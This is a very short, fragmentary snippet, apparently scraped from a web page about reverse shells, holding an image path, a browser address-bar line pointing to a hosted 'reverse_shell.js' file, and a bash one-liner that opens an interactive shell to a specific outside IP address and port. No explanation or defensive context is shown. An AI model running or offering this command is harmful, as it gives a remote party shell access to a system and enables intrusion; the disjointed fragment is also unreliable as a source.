 不安全 x.yuer.com/myjs/reverse_shell.js
bash -i >& /dev/tcp/47.91.156.89/5555 0>&1